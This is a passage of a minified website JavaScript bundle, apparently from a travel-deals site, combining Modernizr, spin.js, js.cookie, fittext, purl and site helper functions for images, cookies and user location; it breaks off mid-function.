s,n,o=t(this),a={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},r=e.mode,l=e.direction||"left",h="up"===l||"down"===l?"top":"left",c="up"===l||"left"===l,u=e.distance||o["top"===h?"outerHeight":"outerWidth"](!0),d={};t.effects.createPlaceholder(o),s=o.cssClip(),n=o.position()[h],d[h]=(c?-1:1)*u+n,d.clip=o.cssClip(),d.clip[a[l][1]]=d.clip[a[l][0]],"show"===r&&(o.cssClip(d.clip),o.css(h,d[h]),d.clip=s,d[h]=n),o.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var m;t.uiBackCompat!==!1&&(m=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)}))});

/* -- modernizr-custom.min.js -- */
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-appearance-cssanimations-csscalc-svg-addtest-atrule-domprefixes-hasevent-mq-prefixes-setclasses-testallprops-testprop-teststyles !*/
!function (e, t, n) { function r(e, t) { return typeof e === t } function o() { var e, t, n, o, i, s, a; for (var l in w) if (w.hasOwnProperty(l)) { if (e = [], t = w[l], t.name && (e.push(t.name.toLowerCase()), t.options && t.options.aliases && t.options.aliases.length)) for (n = 0; n < t.options.aliases.length; n++) e.push(t.options.aliases[n].toLowerCase()); for (o = r(t.fn, "function") ? t.fn() : t.fn, i = 0; i < e.length; i++) s = e[i], a = s.split("."), 1 === a.length ? Modernizr[a[0]] = o : (!Modernizr[a[0]] || Modernizr[a[0]] instanceof Boolean || (Modernizr[a[0]] = new Boolean(Modernizr[a[0]])), Modernizr[a[0]][a[1]] = o), C.push((o ? "" : "no-") + a.join("-")) } } function i(e) { var t = x.className, n = Modernizr._config.classPrefix || ""; if (E && (t = t.baseVal), Modernizr._config.enableJSClass) { var r = new RegExp("(^|\\s)" + n + "no-js(\\s|$)"); t = t.replace(r, "$1" + n + "js$2") } Modernizr._config.enableClasses && (t += " " + n + e.join(" " + n), E ? x.className.baseVal = t : x.className = t) } function s(e, t) { if ("object" == typeof e) for (var n in e) z(e, n) && s(n, e[n]); else { e = e.toLowerCase(); var r = e.split("."), o = Modernizr[r[0]]; if (2 == r.length && (o = o[r[1]]), "undefined" != typeof o) return Modernizr; t = "function" == typeof t ? t() : t, 1 == r.length ? Modernizr[r[0]] = t : (!Modernizr[r[0]] || Modernizr[r[0]] instanceof Boolean || (Modernizr[r[0]] = new Boolean(Modernizr[r[0]])), Modernizr[r[0]][r[1]] = t), i([(t && 0 != t ? "" : "no-") + r.join("-")]), Modernizr._trigger(e, t) } return Modernizr } function a() { return "function" != typeof t.createElement ? t.createElement(arguments[0]) : E ? t.createElementNS.call(t, "http://www.w3.org/2000/svg", arguments[0]) : t.createElement.apply(t, arguments) } function l() { var e = t.body; return e || (e = a(E ? "svg" : "body"), e.fake = !0), e } function u(e, n, r, o) { var i, s, u, f, c = "modernizr", p = a("div"), d = l(); if (parseInt(r, 10)) for (; r--;) u = a("div"), u.id = o ? o[r] : c + (r + 1), p.appendChild(u); return i = a("style"), i.type = "text/css", i.id = "s" + c, (d.fake ? d : p).appendChild(i), d.appendChild(p), i.styleSheet ? i.styleSheet.cssText = e : i.appendChild(t.createTextNode(e)), p.id = c, d.fake && (d.style.background = "", d.style.overflow = "hidden", f = x.style.overflow, x.style.overflow = "hidden", x.appendChild(d)), s = n(p, e), d.fake ? (d.parentNode.removeChild(d), x.style.overflow = f, x.offsetHeight) : p.parentNode.removeChild(p), !!s } function f(e, t) { return !!~("" + e).indexOf(t) } function c(e) { return e.replace(/([a-z])-([a-z])/g, function (e, t, n) { return t + n.toUpperCase() }).replace(/^-/, "") } function p(e, t) { return function () { return e.apply(t, arguments) } } function d(e, t, n) { var o; for (var i in e) if (e[i] in t) return n === !1 ? e[i] : (o = t[e[i]], r(o, "function") ? p(o, n || t) : o); return !1 } function m(e) { return e.replace(/([A-Z])/g, function (e, t) { return "-" + t.toLowerCase() }).replace(/^ms-/, "-ms-") } function v(t, n, r) { var o; if ("getComputedStyle" in e) { o = getComputedStyle.call(e, t, n); var i = e.console; if (null !== o) r && (o = o.getPropertyValue(r)); else if (i) { var s = i.error ? "error" : "log"; i[s].call(i, "getComputedStyle returning null, its possible modernizr test results are inaccurate") } } else o = !n && t.currentStyle && t.currentStyle[r]; return o } function h(t, r) { var o = t.length; if ("CSS" in e && "supports" in e.CSS) { for (; o--;) if (e.CSS.supports(m(t[o]), r)) return !0; return !1 } if ("CSSSupportsRule" in e) { for (var i = []; o--;) i.push("(" + m(t[o]) + ":" + r + ")"); return i = i.join(" or "), u("@supports (" + i + ") { #modernizr { position: absolute; } }", function (e) { return "absolute" == v(e, null, "position") }) } return n } function g(e, t, o, i) { function s() { u && (delete q.style, delete q.modElem) } if (i = r(i, "undefined") ? !1 : i, !r(o, "undefined")) { var l = h(e, o); if (!r(l, "undefined")) return l } for (var u, p, d, m, v, g = ["modernizr", "tspan", "samp"]; !q.style && g.length;) u = !0, q.modElem = a(g.shift()), q.style = q.modElem.style; for (d = e.length, p = 0; d > p; p++) if (m = e[p], v = q.style[m], f(m, "-") && (m = c(m)), q.style[m] !== n) { if (i || r(o, "undefined")) return s(), "pfx" == t ? m : !0; try { q.style[m] = o } catch (y) { } if (q.style[m] != v) return s(), "pfx" == t ? m : !0 } return s(), !1 } function y(e, t, n, o, i) { var s = e.charAt(0).toUpperCase() + e.slice(1), a = (e + " " + N.join(s + " ") + s).split(" "); return r(t, "string") || r(t, "undefined") ? g(a, t, o, i) : (a = (e + " " + T.join(s + " ") + s).split(" "), d(a, t, n)) } function _(e, t, r) { return y(e, n, n, t, r) } var C = [], w = [], S = { _version: "3.5.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, t) { var n = this; setTimeout(function () { t(n[e]) }, 0) }, addTest: function (e, t, n) { w.push({ name: e, fn: t, options: n }) }, addAsyncTest: function (e) { w.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = S, Modernizr = new Modernizr; var b = S._config.usePrefixes ? " -webkit- -moz- -o- -ms- ".split(" ") : ["", ""]; S._prefixes = b; var x = t.documentElement, E = "svg" === x.nodeName.toLowerCase(), P = "Moz O ms Webkit", T = S._config.usePrefixes ? P.toLowerCase().split(" ") : []; S._domPrefixes = T; var z; !function () { var e = {}.hasOwnProperty; z = r(e, "undefined") || r(e.call, "undefined") ? function (e, t) { return t in e && r(e.constructor.prototype[t], "undefined") } : function (t, n) { return e.call(t, n) } }(), S._l = {}, S.on = function (e, t) { this._l[e] || (this._l[e] = []), this._l[e].push(t), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, S._trigger = function (e, t) { if (this._l[e]) { var n = this._l[e]; setTimeout(function () { var e, r; for (e = 0; e < n.length; e++) (r = n[e])(t) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { S.addTest = s }); var N = S._config.usePrefixes ? P.split(" ") : []; S._cssomPrefixes = N; var j = function (t) { var r, o = b.length, i = e.CSSRule; if ("undefined" == typeof i) return n; if (!t) return !1; if (t = t.replace(/^@/, ""), r = t.replace(/-/g, "_").toUpperCase() + "_RULE", r in i) return "@" + t; for (var s = 0; o > s; s++) { var a = b[s], l = a.toUpperCase() + "_" + r; if (l in i) return "@-" + a.toLowerCase() + "-" + t } return !1 }; S.atRule = j; var A = function () { function e(e, t) { var o; return e ? (t && "string" != typeof t || (t = a(t || "div")), e = "on" + e, o = e in t, !o && r && (t.setAttribute || (t = a("div")), t.setAttribute(e, ""), o = "function" == typeof t[e], t[e] !== n && (t[e] = n), t.removeAttribute(e)), o) : !1 } var r = !("onblur" in t.documentElement); return e }(); S.hasEvent = A, Modernizr.addTest("csscalc", function () { var e = "width:", t = "calc(10px);", n = a("a"); return n.style.cssText = e + b.join(t + e), !!n.style.length }); var L = function () { var t = e.matchMedia || e.msMatchMedia; return t ? function (e) { var n = t(e); return n && n.matches || !1 } : function (t) { var n = !1; return u("@media " + t + " { #modernizr { position: absolute; } }", function (t) { n = "absolute" == (e.getComputedStyle ? e.getComputedStyle(t, null) : t.currentStyle).position }), n } }(); S.mq = L; var k = (S.testStyles = u, { elem: a("modernizr") }); Modernizr._q.push(function () { delete k.elem }); var q = { style: k.elem.style }; Modernizr._q.unshift(function () { delete q.style }); S.testProp = function (e, t, r) { return g([e], n, t, r) }; S.testAllProps = y, S.testAllProps = _, Modernizr.addTest("cssanimations", _("animationName", "a", !0)), Modernizr.addTest("appearance", _("appearance")), Modernizr.addTest("svg", !!t.createElementNS && !!t.createElementNS("http://www.w3.org/2000/svg", "svg").createSVGRect), o(), i(C), delete S.addTest, delete S.addAsyncTest; for (var R = 0; R < Modernizr._q.length; R++) Modernizr._q[R](); e.Modernizr = Modernizr }(window, document);
/* -- spin.js -- */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():"function"==typeof define&&define.amd?define(e):t.Spinner=e()}(this,function(){"use strict";var t,e,i=["webkit","Moz","ms","O"],o={};function n(t,e){var i,o=document.createElement(t||"div");for(i in e)o[i]=e[i];return o}function r(t){for(var e=1,i=arguments.length;e<i;e++)t.appendChild(arguments[e]);return t}function s(i,n,r,s){var a=["opacity",n,~~(100*i),r,s].join("-"),l=.01+r/s*100,c=Math.max(1-(1-i)/n*(100-l),i),d=t.substring(0,t.indexOf("Animation")).toLowerCase(),p=d&&"-"+d+"-"||"";return o[a]||(e.insertRule("@"+p+"keyframes "+a+"{0%{opacity:"+c+"}"+l+"%{opacity:"+i+"}"+(l+.01)+"%{opacity:1}"+(l+n)%100+"%{opacity:"+i+"}100%{opacity:"+c+"}}",e.cssRules.length),o[a]=1),a}function a(t,e){var o,n,r=t.style;if(void 0!==r[e=e.charAt(0).toUpperCase()+e.slice(1)])return e;for(n=0;n<i.length;n++)if(void 0!==r[o=i[n]+e])return o}function l(t,e){for(var i in e)t.style[a(t,i)||i]=e[i];return t}function c(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var o in i)void 0===t[o]&&(t[o]=i[o])}return t}function d(t,e){return"string"==typeof t?t:t[e%t.length]}var p,u={lines:12,length:7,width:5,radius:10,scale:1,corners:1,color:"#000",opacity:.25,rotate:0,direction:1,speed:1,trail:100,fps:20,zIndex:2e9,className:"spinner",top:"50%",left:"50%",shadow:!1,hwaccel:!1,position:"absolute"};function f(t){this.opts=c(t||{},f.defaults,u)}if(f.defaults={},c(f.prototype,{spin:function(e){this.stop();var i=this,o=i.opts,r=i.el=n(null,{className:o.className});if(l(r,{position:o.position,width:0,zIndex:o.zIndex,left:o.left,top:o.top}),e&&e.insertBefore(r,e.firstChild||null),r.setAttribute("role","progressbar"),i.lines(r,i.opts),!t){var s,a=0,c=(o.lines-1)*(1-o.direction)/2,d=o.fps,p=d/o.speed,u=(1-o.opacity)/(p*o.trail/100),f=p/o.lines;!function t(){a++;for(var e=0;e<o.lines;e++)s=Math.max(1-(a+(o.lines-e)*f)%p*u,o.opacity),i.opacity(r,e*o.direction+c,s,o);i.timeout=i.el&&setTimeout(t,~~(1e3/d))}()}return i},stop:function(){var t=this.el;return t&&(clearTimeout(this.timeout),t.parentNode&&t.parentNode.removeChild(t),this.el=void 0),this},lines:function(e,i){var o,a=0,c=(i.lines-1)*(1-i.direction)/2;function p(t,e){return l(n(),{position:"absolute",width:i.scale*(i.length+i.width)+"px",height:i.scale*i.width+"px",background:t,boxShadow:e,transformOrigin:"left",transform:"rotate("+~~(360/i.lines*a+i.rotate)+"deg) translate("+i.scale*i.radius+"px,0)",borderRadius:(i.corners*i.scale*i.width>>1)+"px"})}for(;a<i.lines;a++)o=l(n(),{position:"absolute",top:1+~(i.scale*i.width/2)+"px",transform:i.hwaccel?"translate3d(0,0,0)":"",opacity:i.opacity,animation:t&&s(i.opacity,i.trail,c+a*i.direction,i.lines)+" "+1/i.speed+"s linear infinite"}),i.shadow&&r(o,l(p("#000","0 0 4px #000"),{top:"2px"})),r(e,r(o,p(d(i.color,a),"0 0 1px rgba(0,0,0,.1)")));return e},opacity:function(t,e,i){e<t.childNodes.length&&(t.childNodes[e].style.opacity=i)}}),"undefined"!=typeof document){p=n("style",{type:"text/css"}),r(document.getElementsByTagName("head")[0],p),e=p.sheet||p.styleSheet;var h=l(n("group"),{behavior:"url(#default#VML)"});!a(h,"transform")&&h.adj?function(){function t(t,e){return n("<"+t+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',e)}e.addRule(".spin-vml","behavior:url(#default#VML)"),f.prototype.lines=function(e,i){var o=i.scale*(i.length+i.width),n=2*i.scale*o;function s(){return l(t("group",{coordsize:n+" "+n,coordorigin:-o+" "+-o}),{width:n,height:n})}var a,c=-(i.width+i.length)*i.scale*2+"px",p=l(s(),{position:"absolute",top:c,left:c});function u(e,n,a){r(p,r(l(s(),{rotation:360/i.lines*e+"deg",left:~~n}),r(l(t("roundrect",{arcsize:i.corners}),{width:o,height:i.scale*i.width,left:i.scale*i.radius,top:-i.scale*i.width>>1,filter:a}),t("fill",{color:d(i.color,e),opacity:i.opacity}),t("stroke",{opacity:0}))))}if(i.shadow)for(a=1;a<=i.lines;a++)u(a,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(a=1;a<=i.lines;a++)u(a);return r(e,p)},f.prototype.opacity=function(t,e,i,o){var n=t.firstChild;o=o.shadow&&o.lines||0,n&&e+o<n.childNodes.length&&(n=(n=(n=n.childNodes[e+o])&&n.firstChild)&&n.firstChild)&&(n.opacity=i)}}():t=a(h,"animation")}return f});
/* -- spin.ext.js -- */
"function"==typeof Spinner&&(Spinner.prototype.spinWithOverlay=function(e){var o=this.spin(e);if(e){var r=this.overlay=document.createElement("div");r.className="block-overlay",r.id="spinnerBlockOverlay",e.insertBefore(r,null)}return o},Spinner.prototype.proxiedStop=Spinner.prototype.stop,Spinner.prototype.stop=function(){var e=this.overlay;e&&(e.parentNode&&e.parentNode.removeChild(e),this.overlay=void 0),this.proxiedStop()});
/* -- js.cookie.js -- */
!function(e){if("function"==typeof define&&define.amd)define(e);else if("object"==typeof exports)module.exports=e();else{var n=window.Cookies,o=window.Cookies=e();o.noConflict=function(){return window.Cookies=n,o}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}return function n(o){function t(n,i,r){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(r=e({path:"/"},t.defaults,r)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*r.expires),r.expires=a}try{c=JSON.stringify(i),/^[\{\[]/.test(c)&&(i=c)}catch(e){}return i=o.write?o.write(i,n):encodeURIComponent(String(i)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[n,"=",i,r.expires?"; expires="+r.expires.toUTCString():"",r.path?"; path="+r.path:"",r.domain?"; domain="+r.domain:"",r.secure?"; secure":""].join("")}n||(c={});for(var s=document.cookie?document.cookie.split("; "):[],p=/(%[0-9A-Z]{2})+/g,d=0;d<s.length;d++){var f=s[d].split("="),u=f.slice(1).join("=");'"'===u.charAt(0)&&(u=u.slice(1,-1));try{var l=f[0].replace(p,decodeURIComponent);if(u=o.read?o.read(u,l):o(u,l)||u.replace(p,decodeURIComponent),this.json)try{u=JSON.parse(u)}catch(e){}if(n===l){c=u;break}n||(c[l]=u)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}(function(){})});
/* -- jquery.fittext.js -- */
!function(t){t.fn.fitText=function(i,n){var e=i||1,o=t.extend({minFontSize:Number.NEGATIVE_INFINITY,maxFontSize:Number.POSITIVE_INFINITY},n);return this.each(function(){var i=t(this),n=function(){i.css("font-size",Math.max(Math.min(function(){try{return i.width()==i[0].clientWidth?2*i.width()-i.outerWidth():i.width()}catch{return i.width()}}()/(10*e),parseFloat(o.maxFontSize)),parseFloat(o.minFontSize)))};n(),t(window).on("resize.fittext orientationchange.fittext",n)})}}(jQuery);
/* -- purl.min.js -- */
!function(a){"function"==typeof define&&define.amd?define(a):window.purl=a()}(function(){function f(a,c){for(var e=decodeURI(a),f=d[c?"strict":"loose"].exec(e),g={attr:{},param:{},seg:{}},h=14;h--;)g.attr[b[h]]=f[h]||"";return g.param.query=k(g.attr.query),g.param.fragment=k(g.attr.fragment),g.seg.path=g.attr.path.replace(/^\/+|\/+$/g,"").split("/"),g.seg.fragment=g.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),g.attr.base=g.attr.host?(g.attr.protocol?g.attr.protocol+"://"+g.attr.host:g.attr.host)+(g.attr.port?":"+g.attr.port:""):"",g}function g(b){var c=b.tagName;return void 0!==c?a[c.toLowerCase()]:c}function h(a,b){if(0===a[b].length)return a[b]={};var c={};for(var d in a[b])c[d]=a[b][d];return a[b]=c,c}function i(a,b,c,d){var f=a.shift();if(f){var g=b[c]=b[c]||[];"]"==f?o(g)?""!==d&&g.push(d):"object"==typeof g?g[p(g).length]=d:g=b[c]=[b[c],d]:~f.indexOf("]")?(f=f.substr(0,f.length-1),!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d)):(!e.test(f)&&o(g)&&(g=h(b,c)),i(a,g,f,d))}else o(b[c])?b[c].push(d):"object"==typeof b[c]?b[c]=d:void 0===b[c]?b[c]=d:b[c]=[b[c],d]}function j(a,b,c){if(~b.indexOf("]")){i(b.split("["),a,"base",c)}else{if(!e.test(b)&&o(a.base)){var f={};for(var g in a.base)f[g]=a.base[g];a.base=f}""!==b&&l(a.base,b,c)}return a}function k(a){return n(String(a).split(/&|;/),function(a,b){try{b=decodeURIComponent(b.replace(/\+/g," "))}catch(a){}var c=b.indexOf("="),d=m(b),e=b.substr(0,d||c),f=b.substr(d||c,b.length);return f=f.substr(f.indexOf("=")+1,f.length),""===e&&(e=b,f=""),j(a,e,f)},{base:{}}).base}function l(a,b,c){var d=a[b];void 0===d?a[b]=c:o(d)?d.push(c):a[b]=[d,c]}function m(a){for(var c,d,b=a.length,e=0;e<b;++e)if(d=a[e],"]"==d&&(c=!1),"["==d&&(c=!0),"="==d&&!c)return e}function n(a,b){for(var c=0,d=a.length>>0,e=arguments[2];c<d;)c in a&&(e=b.call(void 0,e,a[c],c,a)),++c;return e}function o(a){return"[object Array]"===Object.prototype.toString.call(a)}function p(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&b.push(c);return b}function q(a,b){return 1===arguments.length&&!0===a&&(b=!0,a=void 0),b=b||!1,a=a||window.location.toString(),{data:f(a,b),attr:function(a){return a=c[a]||a,void 0!==a?this.data.attr[a]:this.data.attr},param:function(a){return void 0!==a?this.data.param.query[a]:this.data.param.query},fparam:function(a){return void 0!==a?this.data.param.fragment[a]:this.data.param.fragment},segment:function(a){return void 0===a?this.data.seg.path:(a=a<0?this.data.seg.path.length+a:a-1,this.data.seg.path[a])},fsegment:function(a){return void 0===a?this.data.seg.fragment:(a=a<0?this.data.seg.fragment.length+a:a-1,this.data.seg.fragment[a])}}}var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href",embed:"src",object:"data"},b=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],c={anchor:"fragment"},d={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},e=/^[0-9]+$/;return q.jQuery=function(a){null!=a&&(a.fn.url=function(b){var c="";return this.length&&(c=a(this).attr(g(this[0]))||""),q(c,b)},a.url=q)},q.jQuery(window.jQuery),q});
/* -- common.js -- */
function getURLParam(e){for(var t=window.location.search.substring(1).split("&"),o=0;o<t.length;o++){var n=t[o].split("=");if(n[0]==e)return n[1]}}function removeURLParameter(e,t){var o=e.split("?");if(o.length>=2){for(var n=encodeURIComponent(t)+"=",r=o[1].split(/[&;]/g),a=r.length;a-- >0;)-1!==r[a].lastIndexOf(n,0)&&r.splice(a,1);return e=o[0]+"?"+r.join("&")}return e}function activateScrollTopButton(){var e=$(".js-back-to-top");$("html, body").scrollTop()>100||window.pageYOffset>100?e.show():e.hide()}function scrollToTop(){$("html, body").animate({scrollTop:0},"slow")}function refreshFMPage(e,t){return!!(window.tzoo&&tzoo.focusMove&&tzoo.fmPage)&&(e?tzoo.fmPage.refresh():(t=t||200,setTimeout(function(){tzoo.fmPage.refresh()},t)),!0)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null===this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,o=Object(this),n=o.length>>>0,r=arguments[1],a=0;a<n;a++)if(t=o[a],e.call(r,t,a,o))return t}}),Array.prototype.reduce||Object.defineProperty(Array.prototype,"reduce",{enumerable:!1,configurable:!1,writable:!1,value:function(e){"use strict";if(null==this)throw new TypeError("Array.prototype.reduce called on null or undefined");if("function"!=typeof e)throw new TypeError(e+" is not a function");var t,o=Object(this),n=o.length>>>0,r=0;if(2===arguments.length)t=arguments[1];else{for(;r<n&&!(r in o);)r++;if(r>=n)throw new TypeError("Reduce of empty array with no initial value");t=o[r++]}for(;r<n;r++)r in o&&(t=e(t,o[r],r,o));return t}}),Array.prototype.every||Object.defineProperty(Array.prototype,"every",{enumerable:!1,configurable:!1,writable:!1,value:function(e,t){"use strict";var o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError;for(arguments.length>1&&(o=t),n=0;n<a;){var i;if(n in r)if(i=r[n],!e.call(o,i,n,r))return!1;n++}return!0}}),Array.prototype.map||Object.defineProperty(Array.prototype,"map",{enumerable:!1,configurable:!1,writable:!1,value:function(e){var t,o,n;if(null==this)throw new TypeError("this is null or not defined");var r=Object(this),a=r.length>>>0;if("function"!=typeof e)throw new TypeError(e+" is not a function");for(arguments.length>1&&(t=arguments[1]),o=new Array(a),n=0;n<a;){var i,l;n in r&&(i=r[n],l=e.call(t,i,n,r),o[n]=l),n++}return o}}),String.prototype.includes||(String.prototype.includes=function(e,t){"use strict";return"number"!=typeof t&&(t=0),!(t+e.length>this.length)&&-1!==this.indexOf(e,t)}),String.prototype.format||(String.prototype.format=function(){var e=arguments;return this.replace(/\{(\d+)\}/g,function(t,o){return e[o]})}),String.prototype.startsWith||(String.prototype.startsWith=function(e,t){return this.substr(t||0,e.length)===e}),Date.prototype.addDays||(Date.prototype.addDays=function(e){var t=new Date(this.valueOf());return t.setDate(t.getDate()+e),t}),function(e){Number.prototype.formatSimple=function(t){var o=this.toFixed(Math.max(0,~~t));return e.decimalSeparator?o.replace(".",e.decimalSeparator):o}}(window.tzoo=window.tzoo||{}),tzoo.isVisible=function(e){"use strict";function t(e,t){return window.getComputedStyle?document.defaultView.getComputedStyle(e,null)[t]:e.currentStyle?e.currentStyle[t]:void 0}return function e(o,n,r,a,i,l,s){var c=o.parentNode;return!!function(e){for(;e=e.parentNode;)if(e==document)return!0;return!1}(o)&&(9===c.nodeType||"0"!==t(o,"opacity")&&"none"!==t(o,"display")&&"hidden"!==t(o,"visibility")&&("undefined"!=typeof n&&"undefined"!=typeof r&&"undefined"!=typeof a&&"undefined"!=typeof i&&"undefined"!=typeof l&&"undefined"!=typeof s||(n=o.offsetTop,i=o.offsetLeft,a=n+o.offsetHeight,r=i+o.offsetWidth,l=o.offsetWidth,s=o.offsetHeight),!c||("hidden"!==t(c,"overflow")&&"scroll"!==t(c,"overflow")||!(i+2>c.offsetWidth+c.scrollLeft||i+l-2<c.scrollLeft||n+2>c.offsetHeight+c.scrollTop||n+s-2<c.scrollTop))&&(o.offsetParent===c&&(i+=c.offsetLeft,n+=c.offsetTop),e(c,n,r,a,i,l,s))))}(e)},function(e,t,o,n){"use strict";o.devicePixelRatio=window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,o.hasHighPixelDensity=o.devicePixelRatio>1,o.getImage=function(e){var n="",r="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var a=e.ir?o.AssetUrl:o.ImageUrl,i=e.cap?e.cap:"",l=e.cre?e.cre:"",s=o.isTrue(t.get("progressive_loading")),c=" fade-in";a+=e.ir?"remote":"images",a+="/"+o.stripUrlPrefix(e.nam),a+="?width={width}",e.v>1&&(a+="&v="+e.v),s&&(r=a.replace("{width}","100"),c=""),n='<div class="tzsg-img-container"><div class="tzsg-img-2-by-1"></div><img src="'+r+'" data-src="'+a+'" alt="'+i+'" data-credits="'+l+'" class="tzsg-lazy'+c+'" /></div>'}return n},o.getImageSlickTagOnly=function(e,n,r){var a="",i="[data-uri]";if(e&&e.nam&&0!==e.nam.length){var l=e.ir?o.AssetUrl:o.ImageUrl,s=e.cap?e.cap:"",c=e.cre?e.cre:"",u=o.isTrue(t.get("progressive_loading")),d="";l+=e.ir?"remote":"images",l+="/"+o.stripUrlPrefix(e.nam),l+="?width={width}",e.v>1&&(l+="&v="+e.v),u&&(i=l.replace("{width}","100")),0===n&&(d="tzsg-lazy"),a='<img src="'+i+'" data-src="'+l+'" alt="'+s+'" data-credits="'+c+'" class="'+d+'" />'}return a},o.getImageFixed=function(e,t,n){var r="";if(e&&0!==e.length){var a=o.ImageUrl+"images/"+o.stripUrlPrefix(e),i="";t&&0!==t&&n&&0!==n&&(i=' width="'+t+'" height="'+n+'"',a+="?width={width}"),r='<img src="[data-uri]" data-src="'+a+'"'+i+'class="tzsg-lazy" />'}return r},o.getImageUrl=function(e){return o.ImageUrl+"images/"+o.stripUrlPrefix(e)},o.absoluteUrl=function(e,t){if(e&&!e.includes("//"))return"//"+window.location.hostname+e;var n=t.replace("http://","").replace("https://","").replace(".com/",".com").replace(o.EnvironmentPrefix,"");return e.replace(o.EnvironmentPrefix,"").replace("//www.travelzoo.com","//"+o.EnvironmentPrefix+n)},o.stripUrlPrefix=function(e){var t="";return e&&0!==e.length&&(t=e.replace(/https?:\/\//i,"")),t},o.isTrue=function(e){var t=!1;switch(String(e).toLowerCase()){case"1":case"true":case"yes":case"y":case"on":case"checked":t=!0}return t},o.getQueryParameters=function(e){return(e||document.location.search).replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0]},o.getUserLocation=function(){var e={},o=t.get("geol");if(void 0!==o){var n=o.split("|");2===n.length&&(e.lat=Number(n[0].replace(",",".")),e.lng=Number(n[1].replace(",",".")))}return e.defaultOrigin=t.get("def-ori"),e.isSet=void 0!==e.lat&&void 0!==e.lng&&(0!==e.lat||0!==e.lng),e},o.resetUserLocation=function(){t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),t.remove("geol",{domain:".travelzoo.com",path:"/"})},o.setUserLocation=function(e){return o.util.setCookie("geol",e,o.util.cookieClassification.F,1),t.remove("def-ori",{domain:".travelzoo.com",path:"/"}),o.layout.setOriginAirports(!0)},o.setDefaultOriginLocation=function(e){o.util.setCookie("def-ori",e,o.util.cookieClassification.F,1)},o.updateLocation=function(e){o.BrowserLocationDetector.start({success:function(){e?o.askForLocationThenRedirect(window.location.href):window.location.reload()},denied:function(){o.resetUserLocation(),o.askForLocationThenRedirect(window.location.href)}})},o.askForLocationThenRedirect=function(e){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){window.location.href=e})},o.askForLocationThenSearch=function(t){document.activeElement.blur(),o.LocationDetection.showOverlay(function(){void 0===t&&(t=o.layout.isXs()?"#overlay-search-form":"#header-search-form"),window.location.href.includes("ehe=1")?window.location.replace(window.location.href):e(t).submit()})},o.showSearchFilter=function(){var t=e("#refine-search-toggle"),n=e("#refine-search-container");t&&n&&(t.removeClass("button-refine-search--on"),n.removeClass("fullscreen-overlay"),n.removeClass("visible"),t.addClass("button-refine-search--on"),o.layout.isXs()?n.addClass("fullscreen-overlay"):(o.Overlays.isRegistered("refine-search-overlay")||o.Overlays.initializeAndRegister("#refine-search-container",{id:"refine-search-overlay"},{modal:!0,dialogClass:"refine-search-overlay"}),o.Overlays.show("refine-search-overlay")),n.addClass("visible"))},o.getResource=function(t,n){var r={tzlocale:o.TzLocale,resourceapplication:1,resourcekey:t};return n&&0!==n.length&&e.extend(r,{viewkey:n}),e.getJSON(o.ServiceBaseUrl+"v1/content/getresource/",r).then(function(e){if(e&&e.suc)return e.val})},o.getDealExpertTip=function(t,n,r,a){e.ajax({type:"GET",url:o.ServiceBaseUrl+"/v1/content/getdealexperttip?tzlocale="+t+"&resourceKey="+n+"&viewKey="+r,dataType:"json",success:function(e){a(e)}})},o.platform={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)}},o.device={iPad:function(){return navigator.userAgent.match(/iPad/i)},AndroidTablet:function(){var e=navigator.userAgent.toLowerCase();return e.search("android")>-1&&-1===e.search("mobile")}},o.trackImpressions=function(e,t,n){var 